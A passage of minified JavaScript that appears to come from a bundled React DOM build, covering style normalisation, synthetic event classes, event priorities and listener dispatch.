e==null||e==="http://www.w3.org/1999/xhtml"?DN(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Vc,LN=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,n,a){MSApp.execUnsafeLocalFunction(function(){return e(t,r,n,a)})}:e}(function(e,t){if(e.namespaceURI!==jy.svg||"innerHTML"in e)e.innerHTML=t;else{for(Vc=Vc||document.createElement("div"),Vc.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Vc.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function pl(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var zu={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},d4=["Webkit","ms","Moz","O"];Object.keys(zu).forEach(function(e){d4.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),zu[t]=zu[e]})});function FN(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||zu.hasOwnProperty(e)&&zu[e]?(""+t).trim():t+"px"}function jN(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var n=r.indexOf("--")===0,a=FN(r,t[r],n);r==="float"&&(r="cssFloat"),n?e.setProperty(r,a):e[r]=a}}var v4=me({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function By(e,t){if(t){if(v4[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(R(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(R(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(R(61))}if(t.style!=null&&typeof t.style!="object")throw Error(R(62))}}function Hy(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function GE(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var zy=null,Do=null,Lo=null;function L1(e){if(e=Gl(e)){if(typeof zy!="function")throw Error(R(280));var t=e.stateNode;t&&(t=ip(t),zy(e.stateNode,e.type,t))}}function UN(e){Do?Lo?Lo.push(e):Lo=[e]:Do=e}function BN(){if(Do){var e=Do,t=Lo;if(Lo=Do=null,L1(e),t)for(e=0;e<t.length;e++)L1(t[e])}}function VE(e,t){return e(t)}function HN(e,t,r,n,a){return e(t,r,n,a)}function WE(){}var zN=VE,Ya=!1,Bh=!1;function qE(){(Do!==null||Lo!==null)&&(WE(),BN())}function p4(e,t,r){if(Bh)return e(t,r);Bh=!0;try{return zN(e,t,r)}finally{Bh=!1,qE()}}function hl(e,t){var r=e.stateNode;if(r===null)return null;var n=ip(r);if(n===null)return null;r=n[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(n=!n.disabled)||(e=e.type,n=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!n;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(R(231,t,typeof r));return r}var Gy=!1;if($n)try{var ru={};Object.defineProperty(ru,"passive",{get:function(){Gy=!0}}),window.addEventListener("test",ru,ru),window.removeEventListener("test",ru,ru)}catch(e){Gy=!1}function h4(e,t,r,n,a,i,o,s,u){var l=Array.prototype.slice.call(arguments,3);try{t.apply(r,l)}catch(c){this.onError(c)}}var Gu=!1,Hd=null,zd=!1,Vy=null,g4={onError:function(e){Gu=!0,Hd=e}};function m4(e,t,r,n,a,i,o,s,u){Gu=!1,Hd=null,h4.apply(g4,arguments)}function y4(e,t,r,n,a,i,o,s,u){if(m4.apply(this,arguments),Gu){if(Gu){var l=Hd;Gu=!1,Hd=null}else throw Error(R(198));zd||(zd=!0,Vy=l)}}function ki(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function GN(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function F1(e){if(ki(e)!==e)throw Error(R(188))}function $4(e){var t=e.alternate;if(!t){if(t=ki(e),t===null)throw Error(R(188));return t!==e?null:e}for(var r=e,n=t;;){var a=r.return;if(a===null)break;var i=a.alternate;if(i===null){if(n=a.return,n!==null){r=n;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===r)return F1(a),e;if(i===n)return F1(a),t;i=i.sibling}throw Error(R(188))}if(r.return!==n.return)r=a,n=i;else{for(var o=!1,s=a.child;s;){if(s===r){o=!0,r=a,n=i;break}if(s===n){o=!0,n=a,r=i;break}s=s.sibling}if(!o){for(s=i.child;s;){if(s===r){o=!0,r=i,n=a;break}if(s===n){o=!0,n=i,r=a;break}s=s.sibling}if(!o)throw Error(R(189))}}if(r.alternate!==n)throw Error(R(190))}if(r.tag!==3)throw Error(R(188));return r.stateNode.current===r?e:t}function VN(e){if(e=$4(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function j1(e,t){for(var r=e.alternate;t!==null;){if(t===e||t===r)return!0;t=t.return}return!1}var WN,KE,qN,KN,Wy=!1,Fr=[],ea=null,ta=null,ra=null,gl=new Map,ml=new Map,nu=[],U1="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function qy(e,t,r,n,a){return{blockedOn:e,domEventName:t,eventSystemFlags:r|16,nativeEvent:a,targetContainers:[n]}}function B1(e,t){switch(e){case"focusin":case"focusout":ea=null;break;case"dragenter":case"dragleave":ta=null;break;case"mouseover":case"mouseout":ra=null;break;case"pointerover":case"pointerout":gl.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ml.delete(t.pointerId)}}function au(e,t,r,n,a,i){return e===null||e.nativeEvent!==i?(e=qy(t,r,n,a,i),t!==null&&(t=Gl(t),t!==null&&KE(t)),e):(e.eventSystemFlags|=n,t=e.targetContainers,a!==null&&t.indexOf(a)===-1&&t.push(a),e)}function S4(e,t,r,n,a){switch(t){case"focusin":return ea=au(ea,e,t,r,n,a),!0;case"dragenter":return ta=au(ta,e,t,r,n,a),!0;case"mouseover":return ra=au(ra,e,t,r,n,a),!0;case"pointerover":var i=a.pointerId;return gl.set(i,au(gl.get(i)||null,e,t,r,n,a)),!0;case"gotpointercapture":return i=a.pointerId,ml.set(i,au(ml.get(i)||null,e,t,r,n,a)),!0}return!1}function E4(e){var t=Ja(e.target);if(t!==null){var r=ki(t);if(r!==null){if(t=r.tag,t===13){if(t=GN(r),t!==null){e.blockedOn=t,KN(e.lanePriority,function(){Fe.unstable_runWithPriority(e.priority,function(){qN(r)})});return}}else if(t===3&&r.stateNode.hydrate){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ad(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=QE(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r!==null)return t=Gl(r),t!==null&&KE(t),e.blockedOn=r,!1;t.shift()}return!0}function H1(e,t,r){ad(e)&&r.delete(t)}function _4(){for(Wy=!1;0<Fr.length;){var e=Fr[0];if(e.blockedOn!==null){e=Gl(e.blockedOn),e!==null&&WN(e);break}for(var t=e.targetContainers;0<t.length;){var r=QE(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r!==null){e.blockedOn=r;break}t.shift()}e.blockedOn===null&&Fr.shift()}ea!==null&&ad(ea)&&(ea=null),ta!==null&&ad(ta)&&(ta=null),ra!==null&&ad(ra)&&(ra=null),gl.forEach(H1),ml.forEach(H1)}function iu(e,t){e.blockedOn===t&&(e.blockedOn=null,Wy||(Wy=!0,Fe.unstable_scheduleCallback(Fe.unstable_NormalPriority,_4)))}function YN(e){function t(a){return iu(a,e)}if(0<Fr.length){iu(Fr[0],e);for(var r=1;r<Fr.length;r++){var n=Fr[r];n.blockedOn===e&&(n.blockedOn=null)}}for(ea!==null&&iu(ea,e),ta!==null&&iu(ta,e),ra!==null&&iu(ra,e),gl.forEach(t),ml.forEach(t),r=0;r<nu.length;r++)n=nu[r],n.blockedOn===e&&(n.blockedOn=null);for(;0<nu.length&&(r=nu[0],r.blockedOn===null);)E4(r),r.blockedOn===null&&nu.shift()}function Wc(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var $o={animationend:Wc("Animation","AnimationEnd"),animationiteration:Wc("Animation","AnimationIteration"),animationstart:Wc("Animation","AnimationStart"),transitionend:Wc("Transition","TransitionEnd")},Hh={},JN={};$n&&(JN=document.createElement("div").style,"AnimationEvent"in window||(delete $o.animationend.animation,delete $o.animationiteration.animation,delete $o.animationstart.animation),"TransitionEvent"in window||delete $o.transitionend.transition);function ep(e){if(Hh[e])return Hh[e];if(!$o[e])return e;var t=$o[e],r;for(r in t)if(t.hasOwnProperty(r)&&r in JN)return Hh[e]=t[r];return e}var XN=ep("animationend"),QN=ep("animationiteration"),ZN=ep("animationstart"),e2=ep("transitionend"),t2=new Map,YE=new Map,w4=["abort","abort",XN,"animationEnd",QN,"animationIteration",ZN,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",e2,"transitionEnd","waiting","waiting"];function JE(e,t){for(var r=0;r<e.length;r+=2){var n=e[r],a=e[r+1];a="on"+(a[0].toUpperCase()+a.slice(1)),YE.set(n,t),t2.set(n,a),xi(a,[n])}}var b4=Fe.unstable_now;b4();var fe=8;function fo(e){if(1&e)return fe=15,1;if(2&e)return fe=14,2;if(4&e)return fe=13,4;var t=24&e;return t!==0?(fe=12,t):e&32?(fe=11,32):(t=192&e,t!==0?(fe=10,t):e&256?(fe=9,256):(t=3584&e,t!==0?(fe=8,t):e&4096?(fe=7,4096):(t=4186112&e,t!==0?(fe=6,t):(t=62914560&e,t!==0?(fe=5,t):e&67108864?(fe=4,67108864):e&134217728?(fe=3,134217728):(t=805306368&e,t!==0?(fe=2,t):1073741824&e?(fe=1,1073741824):(fe=8,e))))))}function T4(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function I4(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(R(358,e))}}function yl(e,t){var r=e.pendingLanes;if(r===0)return fe=0;var n=0,a=0,i=e.expiredLanes,o=e.suspendedLanes,s=e.pingedLanes;if(i!==0)n=i,a=fe=15;else if(i=r&134217727,i!==0){var u=i&~o;u!==0?(n=fo(u),a=fe):(s&=i,s!==0&&(n=fo(s),a=fe))}else i=r&~o,i!==0?(n=fo(i),a=fe):s!==0&&(n=fo(s),a=fe);if(n===0)return 0;if(n=31-fa(n),n=r&((0>n?0:1<<n)<<1)-1,t!==0&&t!==n&&!(t&o)){if(fo(t),a<=fe)return t;fe=a}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=n;0<t;)r=31-fa(t),a=1<<r,n|=e[r],t&=~a;return n}function r2(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Gd(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=vo(24&~t),e===0?Gd(10,t):e;case 10:return e=vo(192&~t),e===0?Gd(8,t):e;case 8:return e=vo(3584&~t),e===0&&(e=vo(4186112&~t),e===0&&(e=512)),e;case 2:return t=vo(805306368&~t),t===0&&(t=268435456),t}throw Error(R(358,e))}function vo(e){return e&-e}function zh(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function tp(e,t,r){e.pendingLanes|=t;var n=t-1;e.suspendedLanes&=n,e.pingedLanes&=n,e=e.eventTimes,t=31-fa(t),e[t]=r}var fa=Math.clz32?Math.clz32:A4,O4=Math.log,R4=Math.LN2;function A4(e){return e===0?32:31-(O4(e)/R4|0)|0}var C4=Fe.unstable_UserBlockingPriority,P4=Fe.unstable_runWithPriority,id=!0;function x4(e,t,r,n){Ya||WE();var a=XE,i=Ya;Ya=!0;try{HN(a,e,t,r,n)}finally{(Ya=i)||qE()}}function N4(e,t,r,n){P4(C4,XE.bind(null,e,t,r,n))}function XE(e,t,r,n){if(id){var a;if((a=(t&4)===0)&&0<Fr.length&&-1<U1.indexOf(e))e=qy(null,e,t,r,n),Fr.push(e);else{var i=QE(e,t,r,n);if(i===null)a&&B1(e,n);else{if(a){if(-1<U1.indexOf(e)){e=qy(i,e,t,r,n),Fr.push(e);return}if(S4(i,e,t,r,n))return;B1(e,n)}p2(e,t,n,null,r)}}}}function QE(e,t,r,n){var a=GE(n);if(a=Ja(a),a!==null){var i=ki(a);if(i===null)a=null;else{var o=i.tag;if(o===13){if(a=GN(i),a!==null)return a;a=null}else if(o===3){if(i.stateNode.hydrate)return i.tag===3?i.stateNode.containerInfo:null;a=null}else i!==a&&(a=null)}}return p2(e,t,n,a,r),null}var Kn=null,ZE=null,od=null;function n2(){if(od)return od;var e,t=ZE,r=t.length,n,a="value"in Kn?Kn.value:Kn.textContent,i=a.length;for(e=0;e<r&&t[e]===a[e];e++);var o=r-e;for(n=1;n<=o&&t[r-n]===a[i-n];n++);return od=a.slice(e,1<n?1-n:void 0)}function sd(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function qc(){return!0}function z1(){return!1}function jt(e){function t(r,n,a,i,o){this._reactName=r,this._targetInst=a,this.type=n,this.nativeEvent=i,this.target=o,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(r=e[s],this[s]=r?r(i):i[s]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?qc:z1,this.isPropagationStopped=z1,this}return me(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=qc)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=qc)},persist:function(){},isPersistent:qc}),t}var ws={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},e0=jt(ws),zl=me({},ws,{view:0,detail:0}),k4=jt(zl),Gh,Vh,ou,rp=me({},zl,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:t0,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==ou&&(ou&&e.type==="mousemove"?(Gh=e.screenX-ou.screenX,Vh=e.screenY-ou.screenY):Vh=Gh=0,ou=e),Gh)},movementY:function(e){return"movementY"in e?e.movementY:Vh}}),G1=jt(rp),M4=me({},rp,{dataTransfer:0}),D4=jt(M4),L4=me({},zl,{relatedTarget:0}),Wh=jt(L4),F4=me({},ws,{animationName:0,elapsedTime:0,pseudoElement:0}),j4=jt(F4),U4=me({},ws,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),B4=jt(U4),H4=me({},ws,{data:0}),V1=jt(H4),z4={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},G4={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},V4={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function W4(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=V4[e])?!!t[e]:!1}function t0(){return W4}var q4=me({},zl,{key:function(e){if(e.key){var t=z4[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=sd(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?G4[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:t0,charCode:function(e){return e.type==="keypress"?sd(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?sd(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),K4=jt(q4),Y4=me({},rp,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),W1=jt(Y4),J4=me({},zl,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:t0}),X4=jt(J4),Q4=me({},ws,{propertyName:0,elapsedTime:0,pseudoElement:0}),Z4=jt(Q4),e6=me({},rp,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),t6=jt(e6),r6=[9,13,27,32],r0=$n&&"CompositionEvent"in window,Vu=null;$n&&"documentMode"in document&&(Vu=document.documentMode);var n6=$n&&"TextEvent"in window&&!Vu,a2=$n&&(!r0||Vu&&8<Vu&&11>=Vu),q1=" ",K1=!1;function i2(e,t){switch(e){case"keyup":return r6.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function o2(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var So=!1;function a6(e,t){switch(e){case"compositionend":return o2(t);case"keypress":return t.which!==32?null:(K1=!0,q1);case"textInput":return e=t.data,e===q1&&K1?null:e;default:return null}}function i6(e,t){if(So)return e==="compositionend"||!r0&&i2(e,t)?(e=n2(),od=ZE=Kn=null,So=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return a2&&t.locale!=="ko"?null:t.data;default:return null}}var o6={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Y1(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!o6[e.type]:t==="textarea"}function s2(e,t,r,n){UN(n),t=Vd(t,"onChange"),0<t.length&&(r=new e0("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Wu=null,$l=null;function s6(e){f2(e,0)}function np(e){var t=_o(e);if(NN(t))return e}function u6(e,t){if(e==="change")return t}var u2=!1;if($n){var qh;if($n){var Kh="oninput"in document;if(!Kh){var J1=document.createElement("div");J1.setAttribute("oninput","return;"),Kh=typeof J1.oninput=="function"}qh=Kh}else qh=!1;u2=qh&&(!document.documentMode||9<document.documentMode)}function X1(){Wu&&(Wu.detachEvent("onpropertychange",l2),$l=Wu=null)}function l2(e){if(e.propertyName==="value"&&np($l)){var t=[];if(s2(t,$l,e,GE(e)),e=s6,Ya)e(t);else{Ya=!0;try{VE(e,t)}finally{Ya=!1,qE()}}}}function l6(e,t,r){e==="focusin"?(X1(),Wu=t,$l=r,Wu.attachEvent("onpropertychange",l2)):e==="focusout"&&X1()}function c6(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return np($l)}function f6(e,t){if(e==="click")return np(t)}function d6(e,t){if(e==="input"||e==="change")return np(t)}function v6(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Qt=typeof Object.is=="function"?Object.is:v6,p6=Object.prototype.hasOwnProperty;function Sl(e,t){if(Qt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++)if(!p6.call(t,r[n])||!Qt(e[r[n]],t[r[n]]))return!1;return!0}function Q1(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Z1(e,t){var r=Q1(e);e=0;for(var n;r;){if(r.nodeType===3){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Q1(r)}}function c2(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?c2(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function eb(){for(var e=window,t=Bd();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch(n){r=!1}if(r)e=t.contentWindow;else break;t=Bd(e.document)}return t}function Ky(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var h6=$n&&"documentMode"in document&&11>=document.documentMode,Eo=null,Yy=null,qu=null,Jy=!1;function tb(e,t,r){var n=r.window===r?r.document:r.nodeType===9?r:r.ownerDocument;Jy||Eo==null||Eo!==Bd(n)||(n=Eo,"selectionStart"in n&&Ky(n)?n={start:n.selectionStart,end:n.selectionEnd}:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}),qu&&Sl(qu,n)||(qu=n,n=Vd(Yy,"onSelect"),0<n.length&&(t=new e0("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=Eo)))}JE("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0);JE("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1);JE(w4,2);for(var rb="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Yh=0;Yh<rb.length;Yh++)YE.set(rb[Yh],0);es("onMouseEnter",["mouseout","mouseover"]);es("onMouseLeave",["mouseout","mouseover"]);es("onPointerEnter",["pointerout","pointerover"]);es("onPointerLeave",["pointerout","pointerover"]);xi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));xi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));xi("onBeforeInput",["compositionend","keypress","textInput","paste"]);xi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));xi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));xi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Pu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),g6=new Set("cancel close invalid load scroll toggle".split(" ").concat(Pu));function nb(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,y4(n,t,void 0,e),e.currentTarget=null}function f2(e,t){t=(t&4)!==0;for(var r=0;r<e.length;r++){var n=e[r],a=n.event;n=n.listeners;e:{var i=void 0;if(t)for(var o=n.length-1;0<=o;o--){var s=n[o],u=s.instance,l=s.currentTarget;if(s=s.listener,u!==i&&a.isPropagationStopped())break e;nb(a,s,l),i=u}else for(o=0;o<n.length;o++){if(s=n[o],u=s.instance,l=s.currentTarget,s=s.listener,u!==i&&a.isPropagationStopped())break e;nb(a,s,l),i=u}}}if(zd)throw e=Vy,zd=!1,Vy=null,e}function de(e,t){var r=g2(t),n=e+"__bubble";r.has(n)||(v2(t,e,2,!1),r.add(n))}var ab="_reactListening"+Math.random().toString(36).slice(2);function d2(e){e[ab]||(e[ab]=!0,CN.forEach(function(t){g6.has(t)||ib(t,!1,e,null),ib(t,!0,e,null)}))}function ib(e,t,r,n){var a=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,i=r;e==="selectionchange"&&r.nodeType!==9&&(i=r.ownerDocument);var o=g2(i),s=e+"__"+(t?"capture":"bubble");o.has(s)||(t&&(a|=4),v2(i,e,a,t),o.add(s))}function v2(e,t,r,n){var a=YE.get(t);switch(a===void 0?2:a){case 0:a=x4;break;case 1:a=N4;break;default:a=XE}r=a.bind(null,t,r,e),a=void 0,!Gy||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(a=!0),n?a!==void 0?e.addEventListener(t,r,{capture:!0,passive:a}):e.addEventListener(t,r,!0):a!==void 0?e.addEventListener(t,r,{passive:a}):e.addEventListener(t,r,!1)}function p2(e,t,r,n,a){var i=n;if(!(t&1)&&!(t&2)&&n!==null)e:for(;;){if(n===null)return;var o=n.tag;if(o===3||o===4){var s=n.stateNode.containerInfo;if(s===a||s.nodeType===8&&s.parentNode===a)break;if(o===4)for(o=n.return;o!==null;){var u=o.tag;if((u===3||u===4)&&(u=o.stateNode.containerInfo,u===a||u.nodeType===8&&u.parentNode===a))return;o=o.return}for(;s!==null;){if(o=Ja(s),o===null)return;if(u=o.tag,u===5||u===6){n=i=o;continue e}s=s.parentNode}}n=n.return}p4(function(){var l=i,c=GE(r),f=[];e:{var d=t2.get(e);if(d!==void 0){var v=e0,g=e;switch(e){case"keypress":if(sd(r)===0)break e;case"keydown":case"keyup":v=K4;break;case"focusin":g="focus",v=Wh;break;case"focusout":g="blur",v=Wh;break;case"beforeblur":case"afterblur":v=Wh;break;case"click":if(r.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=G1;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=D4;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=X4;break;case XN:case QN:case ZN:v=j4;break;case e2:v=Z4;break;case"scroll":v=k4;break;case"wheel":v=t6;break;case"copy":case"cut":case"paste":v=B4;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=W1}var y=(t&4)!==0,p=!y&&e==="scroll",h=y?d!==null?d+"Capture":null:d;y=[];for(var m=l,$;m!==null;){$=m;var E=$.stateNode;if($.tag===5&&E!==null&&($=E,h!==null&&(E=hl(m,h),E!=null&&y.push(El(m,E,$)))),p)break;m=m.return}0<y.length&&(d=new v(d,g,null,r,c),f.push({event:d,listeners:y}))}}if(!(t&7)){e:{if(d=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",d&&!(t&16)&&(g=r.relatedTarget||r.fromElement)&&(Ja(g)||g[bs]))break 